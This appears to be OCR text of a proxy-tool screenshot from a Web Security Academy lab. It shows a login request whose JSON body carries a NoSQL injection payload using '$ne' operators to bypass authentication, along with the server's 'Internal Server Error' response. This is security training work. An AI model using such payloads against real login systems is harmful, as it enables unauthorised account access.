 Request
Clear
1 POST /login HTTP/1.1
2 Host: 0a6f00c903ee32228074712400a300a8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net/login
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=Oeo2rw4ypJQwM1hYHAsO4yNGTqXwxzJq
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {"username":{"$ne":"invalid"},"password":{"$ne":"invalid"}}
Response
org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=prese
rve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,2
8.8 1.4,30 15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
</header>
47 <h4>Internal Server Error</h4>
48 <p class=is-warning>Query returned unexpected number of r
ecords</p>
49 </div>
50 </section>
51 </div>
52 </body>
53
54 </html>